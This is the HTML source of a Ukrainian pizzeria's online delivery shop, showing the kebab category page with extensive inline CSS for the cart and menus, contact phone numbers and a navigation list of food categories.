td.product-quantity:not(#qib_id):not(#qib_id){white-space:nowrap;}@media(min-width:768px){.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){text-align:right;}}.woocommerce table.cart:not(#qib_id):not(#qib_id){table-layout:auto;}.qib-container > *:not(:last-child):not(#qib_id):not(#qib_id){margin-right:5px!important;}.qib-container:not(#qib_id):not(#qib_id){display:inline-flex;}.woocommerce-grouped-product-list-item__quantity:not(#qib_id):not(#qib_id){margin:0;padding-left:0;padding-right:0;text-align:left;}.woocommerce-grouped-product-list-item__quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;}.quantity .minus:not(#qib_id):not(#qib_id),.quantity .plus:not(#qib_id):not(#qib_id){display:none;}.products.oceanwp-row .qib-container:not(#qib_id):not(#qib_id){margin-bottom:8px;}</style><link rel="icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-180x180.png"/>
<meta name="msapplication-TileImage" content="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-270x270.png"/>
<style id="wp-custom-css">img.alignnone.size-medium.wp-image-8115{top:-60px !important;left:-25px !important;transform:rotate(319deg)!important;} .vincent_menu_dots{display:none;} p.vincent_prod_list_excerpt{display:none;} .isb_image.isb_left{left:-40px;} .isb_image{top:-50px;width:250px;} .mfp-content .product{background-color:#121618;display:table;margin:0 auto;padding:15px;} .woosq-product>.product .summary{background-color:#121618;} .woosq-product .thumbnails{background-color:#121618;} .mfp-woosq .mfp-close:before{font-size:36px;color:#fff;} .vincent_vc_custom_button.button_size_normal{padding:0px 3px 0px 3px;font-weight:700;font-size:17px;letter-spacing:0.00em;border-color:rgb(255, 200, 81);} .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last
Specificity: (0,2,1){width:100%;overflow:visible;} .e-icon:before{content:"\f105";font-family:"FontAwesome",sans-serif;font-size:20px;font-style:normal;font-weight:normal;speak:none;text-align:center;width:1em;display:inline-block;transform:rotate(90deg)!important;} .woosq-btn-has-icon{display:inline-flex;align-items:center;padding:11px 7px 13px 10px;margin:0 5px 10px;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#fff;background:0 0;border:solid 2px #fff;border-radius:0;clear:both;position:relative;} input#woobt_checkbox_1{width:25px;height:25px;} input#woobt_checkbox_2{width:25px;height:25px;} input#woobt_checkbox_3{width:25px;height:25px;} input#woobt_checkbox_4{width:25px;height:25px;} input#woobt_checkbox_5{width:25px;height:25px;} 
button.menu-toggle{border-width:0px;border-style:outset;border-color:buttonborder;border-image:initial;background-color:#252525;padding:7px 0px 7px 0px;width:230px;cursor:pointer;font-family:PT Sans Narrow;font-size:18px;letter-spacing:3px;line-height:24px;font-weight:400;border-radius:4px;color:#ffffff;text-transform:uppercase;word-wrap:break-word;} button.menu-toggle:hover{color:#ffc851;background-color:#3b3b3b;} .top-menu{margin-top:24px;margin-top:0.714285714rem;text-align:center;} .top-menu li{margin-top:24px;margin-top:1.714285714rem;font-family:PT Sans Narrow;font-size:16px;letter-spacing:3px;line-height:20px;font-weight:400;color:#b2b8bb;text-transform:uppercase;word-wrap:break-word;list-style-type:none;} .top-menu a{color:#dce4e8;} .top-menu a:hover,
.top-menu a:focus{color:#ffc851;} .top-menu ul.nav-menu,
.top-menu div.nav-menu > ul{display:none;} .menu-toggle{display:inline-block;} .top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto !important;justify-items:start !important;align-items:center !important;justify-content:space-evenly !important;} .ctcocb{font-family:PT Sans Narrow;font-size:22px;letter-spacing:3px;line-height:24px;font-weight:400;text-transform:uppercase;word-wrap:break-word;bottom:0px;left:0px;right:0px;padding:10px 25% 14px 0px;z-index:90000;background:#ffc851;border:0px solid #262626;border-radius:0px;} .ctcocb-cols-2{border-right:1px solid #262626;} .qib-button:not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:#2f1a1a;background:#ffc851;border-color:#3e3434;float:left;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:top;font-size:25px;letter-spacing:1px;border-style:solid;border-width:1px;transition:none;border-radius:0;-webkit-transition:all .3s;transition:all .3s;} .qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:#121618;background:#ffc851;border-color:#ffc851;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:2px;transition:none;border-radius:0px;-webkit-transition:all .3s;transition:all .3s;} .qib-button:hover:not(#qib_id):not(#qib_id){background:#67424200;color:#ffc851;-webkit-transition:all .3s;transition:all .3s;} li#tab-title-reviews{display:none;} .guaven_woos_suggestion{background:#121618;} .guaven_woos_mobilesearch{background:#121618;} .guaven_woos_suggestion_list, .guaven_woos_suggestion_unlisted li{display:flex;overflow:auto;min-height:50px;margin-bottom:10px;justify-content:space-between;align-items:center;} .woofc-product__qty input{background:#222831 !important;box-shadow:none !important;border-top:1px solid #352b2b !important;border-bottom:1px solid #2a313c !important;} .woofc-dark-mode .woofc-cart-trigger img{filter:unset;} .woofc-dark-mode .woofc-cart-trigger{background-color:#ffc851;} .woofc-dark-mode .woofc-product__subtotal{color:var(--dark-text);font-family:"PT Sans Narrow";padding:16px;font-size:18px;} .woofc-dark-mode *{color:#fefefe;} .woofc-dark-mode *{color:#ffc851;} .woofc .woofc-primary-bg-color{background-color:#ffc851 !important;} .woofc-primary-text-color{color:#000000 !important;} .woofc-cart-cta a.woofc-cart-checkout{margin:0 !important;padding:0px !important;} .xt_woofc-quantity form .xt_woofc-quantity-col{display:flex;flex-direction:column;flex-basis:100%;flex:0;align-items:center;justify-content:center;border-right:1px solid rgba(36,36,36,0.1);padding:0px 5px;} .xt_woofc-price{color:#fec851;} .xt_woofc-title{color:#fec851;} .xt_woofc-header{border-bottom:var(--xt-woofc-border-width) var(--xt-woofc-border-style) #342929;} .xt_woofc-quantity form .xt_woofc-quantity-col.xt_woofc-quantity-col-input input{width:auto;display:block;margin:0;margin-bottom:0px !important;font-weight:400;-webkit-appearance:none;-moz-appearance:textfield;min-width:25px;height:100%;text-align:center;font-size:14px;border:0;padding:0;background:none;outline:none;transition:width 0.2s ease;will-change:width;box-shadow:initial !important;} .xt_woofc-inner .xt_woofc-body{position:relative;z-index:1;height:calc(100% - 40px - 72px);padding:0;margin:40px 0 0;overflow:auto;background-color:#111618;-webkit-overflow-scrolling:touch;transition:opacity .2s;} .woocommerce .woocommerce-ordering{margin:25px 0px 0px;} @media screen and (min-width:783px){
.xt_woofc-is-desktop .xt_woofc-inner{margin-left:15px!important;z-index:calc(90200 + 1000);margin-right:15px!important;max-width:calc(100% - (15px * 2));margin-top:30px!important;margin-bottom:30px!important;max-height:calc(100% - (30px * 2));width:450px;height:600px;} }
@media screen and (min-width:783px){
.top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto;justify-items:start;align-items:center;justify-content:space-between;} .xt_woofc-animation-morph.xt_woofc-is-desktop .xt_woofc-inner a.xt_woofc-checkout, .xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop .xt_woofc-trigger {
height: 60px;
}}
@media screen and (min-width:783px){
.xt_woofc-is-desktop:not(.xt_woofc-cart-open) .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop:not(.xt_woofc-cart-open) .xt_woofc-trigger {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}}
@media screen and (min-width:783px){
.xt_woofc-animation-morph.xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-body {
height: calc(100% - 40px - 60px);
}}
@media screen and (min-width:783px){
.xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop .xt_woofc-trigger {
width: 60px;
}}
.xt_woofc-inner .xt_woofc-list, .xt_woofc-cart-totals, .xt_woofc-sp{background-color:#101618;color:#ffc851;} .xt_woofc-inner .xt_woofc-list a:not(.button), .xt_woofc-cart-totals a:not(.button), .xt_woofc-sp a:not(.button){color:#898989;} .xt_woofc-inner .xt_woofc-price, .xt_woofc-inner .xt_woofc-product-title{font-family:Roboto Condensed;white-space:normal;font-size:18px;font-weight:400;letter-spacing:0px;text-transform:uppercase;} .xt_woofc-cart-open .xt_woofc-inner a.xt_woofc-checkout, .xt_woofc-cart-open .xt_woofc-inner a.xt_woofc-checkout *{color:#000000;font-family:Roboto Condensed;white-space:normal;font-size:22px;font-weight:600;letter-spacing:0px;text-transform:uppercase;} .xt_woofc-inner .xt_woofc-product-title > span, .xt_woofc-inner .xt_woofc-product-title a:not(.button), .xt_woofc-inner .xt_woofc-sp-product-title > a:not(.button), .xt_woofc-inner .xt_woofc-sp-product-title > span{color:#ffffff;} .xt_woofc-inner .xt_woofc-quantity .xt_woofc-quantity-button{color:#a2ba96;} .xt_woofc-cart-totals table tr td, .xt_woofc-cart-totals table tr th, .xt_woofc-inner .xt_woofc-body .xt_woofc-body-footer, .xt_woofc-inner .xt_woofc-body .xt_woofc-cart-totals, .xt_woofc-inner .xt_woofc-body .xt_woofc-checkout-form, .xt_woofc-inner .xt_woofc-body .xt_woofc-sp, .xt_woofc-inner .xt_woofc-body .xt_woofc-sp-item-wrap, .xt_woofc-inner .xt_woofc-body form.woocommerce-form-login, .xt_woofc-inner .xt_woofc-quantity .xt_woofc-quantity-button, .xt_woofc-inner .xt_woofc-quantity input{border-color:#7a6060!important;} .xt_woofc-spinner-chasing-dots .xt_woofc-spinner-child, .xt_woofc-spinner-circle .xt_woofc-spinner-child:before, .xt_woofc-spinner-cube-grid .xt_woofc-spinner-cube, .xt_woofc-spinner-double-bounce .xt_woofc-spinner-child, .xt_woofc-spinner-fading-circle .xt_woofc-spinner-circle:before, .xt_woofc-spinner-folding-cube .xt_woofc-spinner-cube:before, .xt_woofc-spinner-rotating-plane, .xt_woofc-spinner-spinner-pulse, .xt_woofc-spinner-three-bounce .xt_woofc-spinner-child, .xt_woofc-spinner-wandering-cubes .xt_woofc-spinner-cube, .xt_woofc-spinner-wave .xt_woofc-spinner-rect{background-color:#ffc851;} .xt_woofc-spinner-wrap{background-color:rgba(32,29,29,0.5);} .xt_woofc-inner .xt_woofc-body .xt_woofc-body-header, .xt_woofc-inner .xt_woofc-coupon, .xt_woofc-inner .xt_woofc-undo{color:#808b97;} .xt_woofc-inner .xt_woofc-body .xt_woofc-body-header a, .xt_woofc-inner .xt_woofc-coupon a, .xt_woofc-inner .xt_woofc-undo a{color:#2b3e51;} .xt_woofc-trigger{background:#ffc851;} .xt_woofc-trigger .xt_woofc-count{font-family:Roboto;font-size:15px;font-weight:700;background:#ffffff;color:#000000;} .vincent_vc_custom_button.button_size_normal{padding:0px 3px 0px 3px;font-weight:700;font-size:17px;letter-spacing:0.00em;color:rgb(18, 22, 24);border-color:rgb(255, 200, 81);} .vincent_vc_custom_button.button_size_small{padding:0px 10px 0px 11.5px;color:rgb(18, 22, 24);background:rgb(220, 228, 232);border-color:rgb(220, 228, 232);} .vincent_back_to_top{width:60px;height:60px;} header .vincent_menu li .sub-menu li a{font-family:"PT Sans Narrow";font-size:17px;line-height:15px;letter-spacing:2px;} .malinky-load-more{font-family:"PT Sans Narrow";text-align:center;font-size:26px;line-height:28px;letter-spacing:6px;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.0em 1.618em 3em;} .malinky-load-more a{background:#1d2326;color:#000000;margin:0;cursor:pointer;position:relative;overflow:visible;padding:.418em 1.3em;background-color:#ffc851;display:inline-block;border:solid 2px #ffc851;} .malinky-load-more a:hover{background-color:#1d2326;color:#ffc851;} .malinky-load-more a:focus{text-decoration:none;background-color:#00000000;color:#ffc851;} .malinky-load-more__button-disable{pointer-events:none;} .carousel-slider__product .price{color:#333;display:inline-block;font-weight:600;font-family:"PT Sans Narrow";margin:2px 2px 0px 1px;padding:0px 0px 18px 0px;font-size:26px;} #id-5555 .carousel-slider__product a.add_to_cart_button, #id-5555 .carousel-slider__product a.added_to_cart, #id-5555 .carousel-slider__product a.quick_view, #id-5555 .carousel-slider__product .onsale{background-color:#ffc851;color:#0a0a0a;font-size:14px;line-height:28px;letter-spacing:3px;font-weight:400;text-transform:uppercase;} @media only screen and (max-width: 737px){
.isb_image img{width:75%;margin:25px;} .vincent_trigger_inner{top:-70px;} .top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto;justify-items:start;align-items:center;justify-content:space-between;} .vincent_menu_mobile .vincent_menu > li .sub-menu{width:auto;padding:0;text-align:left;background:transparent;position:static;-webkit-transform:none;transform:none;display:block !important;
visibility:visible !important;} .vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link{width:100%;display:block;position:relative;padding:0px 0 0 60px;} }
// CSS-код для использования на мобильных устройствах
@media screen and (min-width:600px){
.top-menu ul.nav-menu, .top-menu div.nav-menu > ul{border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;display:inline-block !important;text-align:left;width:100%;} .top-menu ul{margin:0;text-indent:0;} .top-menu li a,
.top-menu li{display:inline-block;text-decoration:none;} .top-menu li a{border-bottom:0;color:#6b6b6b;line-height:3.692307692;text-transform:uppercase;white-space:nowrap;} .top-menu li a:hover,
.top-menu li a:focus{color:#000000;} .top-menu li{margin:0 40px 0 0;margin:0 2.857142857rem 0 0;position:relative;} .top-menu li ul{margin:0;padding:0;position:absolute;top:100%;z-index:1;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);} .top-menu li ul ul{top:0;left:100%;} .top-menu ul li:hover > ul,
.top-menu ul li:focus > ul, .top-menu .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;width:inherit;} .top-menu li ul li a{background:#efefef;border-bottom:1px solid #dddddd;display:block;font-family:PT Sans Narrow;font-size:22px;letter-spacing:3px;line-height:24px;font-weight:400;text-transform:uppercase;word-wrap:break-word;padding:8px 10px;padding:0.571428571rem 0.714285714rem;width:180px;width:12.85714286rem;white-space:normal;} .top-menu li ul li a:hover,
.top-menu li ul li a:focus{background:#d3d3d3;color:#444444;} .top-menu .current-menu-item > a,
.top-menu .current-menu-ancestor > a, .top-menu .current_page_item > a, .top-menu .current_page_ancestor > a{color:#646464;font-weight:bold;} .menu-toggle{display:none;} }</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>    
<link rel='stylesheet' id='wc-blocks-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/e2d671c403c7e2bd-wc-blocks.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://palermo.if.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all'/>
</head>
<body class="archive tax-product_cat term-kebab term-476 wp-theme-vincent wp-child-theme-vincent-child vincent_shop_functions_enabled theme-vincent woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<header class="header_type_1">
<div class="container-fluid">
<div class="row">
<div class="col-md-4 vincent_hleft vincent_header_sidebar" style="height: 200px;">
<div class="vincent_inner">
<div class='header_sidebar'><div id="vincentquickcontact-3" class="widget widget_vincentquickcontact">
<div class="vincent_quick_contact">
<div class="vincent_inner_qq">
<div class="vincent_hphone"><a href="tel:+38 (099) 199 19 00">(099) 199 19 00</a> <br> піцерія</div><div class="vincent_hwh"></div></div></div></div><div id="block-4" class="widget widget_block"></div></div></div></div><div class="col-md-4 vincent_hcenter vincent_menu_and_logo">
<div class="vincent_logo_cont"> <a href="https://palermo.if.ua/" class="vincent_image_logo"></a></div></div><div class="col-md-4 vincent_hright vincent_header_sidebar">
<div class="vincent_inner">
<div class='header_sidebar'><div id="vincentquickcontact-4" class="widget widget_vincentquickcontact">
<div class="vincent_quick_contact">
<div class="vincent_inner_qq">
<div class="vincent_hphone"><a href="tel:+38 (095) 222 04 06">(095) 222 04 06</a> <br> служба доставки</div><div class="vincent_hwh"></div></div></div></div></div></div></div><div class="col-md-12 vincent_hcenter vincent_menu_and_logo">
<nav id="zacompom-navigation" class="top-menu" role="navigation">
<button class="menu-toggle">Меню доставки
<i class="e-icon -icon-chevron-down"></i>
</button>
<div class="menu-header-container"><ul id="menu-header" class="nav-menu"><li id="menu-item-22508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22508"><a href="https://palermo.if.ua/pizza/">Піца</a></li> <li id="menu-item-22510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22510"><a href="https://palermo.if.ua/burgery/">Бургери</a></li> <li id="menu-item-22505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-22505"><a href="https://palermo.if.ua/kebab/" aria-current="page">Кебаб</a></li> <li id="menu-item-61059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61059"><a href="https://palermo.if.ua/zakusky/">Закуски</a></li> <li id="menu-item-22511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22511"><a href="https://palermo.if.ua/gryl/">Гриль</a></li> <li id="menu-item-22513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22513"><a href="https://palermo.if.ua/salaty/">Салати</a></li> <li id="menu-item-22512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22512"><a href="https://palermo.if.ua/osnovni-stravi/">Основні страви</a></li> <li id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22518"><a href="https://palermo.if.ua/supy/">Супи</a></li> <li id="menu-item-22517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22517"><a href="https://palermo.if.ua/garniry/">Гарніри</a></li> <li id="menu-item-22506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22506"><a href="https://palermo.if.ua/pasty/">Пасти</a></li> <li id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22516"><a href="https://palermo.if.ua/pasty/talyatele/">Тальятеле</a></li> <li id="menu-item-22515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22515"><a href="https://palermo.if.ua/pasty/spahetti/">Спагетті</a></li> <li id="menu-item-22509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22509"><a href="https://palermo.if.ua/sousy/">Соуси</a></li> <li id="menu-item-22507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22507"><a href="https://palermo.if.ua/napoyi/">Напої</a></li> <li id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22519"><a href="https://palermo.if.ua/deserty/">Десерти</a></li></ul></div></nav>
<div class="row vincent_menu_cont">
<div class="vincent_menu_inner">
<div class="menu-mmenu_uk-container"><ul id="menu-mmenu_uk" class="vincent_menu"><li id="menu-item-19901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19901"><a href="https://palermo.if.ua/qr-menu/">Меню ресторану</a></li> <li id="menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="https://palermo.if.ua/akcii/">Акції</a></li> <li id="menu-item-6064" class="tooltips menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://palermo.if.ua/vakansiyi/" title="1 КУХАР">Вакансії</a></li> <li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palermo.if.ua/contact/">Контакти</a></li></ul></div></div></div><div class="vincent_menu_mobile_trigger">
<div class="vincent_trigger_container">
<div class="vincent_trigger_inner"></div></div></div></div></div><div class="vincent_menu_mobile">
<div class="menu-mmenu_uk-container"><ul id="menu-mmenu_uk-1" class="vincent_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19901"><a href="https://palermo.if.ua/qr-menu/">Меню ресторану</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="https://palermo.if.ua/akcii/">Акції</a></li> <li class="tooltips menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://palermo.if.ua/vakansiyi/" title="1 КУХАР">Вакансії</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palermo.if.ua/contact/">Контакти</a></li></ul></div></div></div></header>
<div class="vincent_title_block vincent_shop_title_block vincent_corners">
<div class="vincent_inner_text"> <h1></h1></div></div><div id="post-22200" class="container post-22200 product type-product status-publish has-post-thumbnail product_cat-kebab first instock shipping-taxable purchasable product-type-simple">
<div class="row vincent_no_sidebar vincent_images_circle">
<div class="col-md-12 vincent_content vincent_woocommerce_content no_sidebar">
<div class="vincent_tiny columns_3">
<h1 class="page-title">Кебаб</h1>
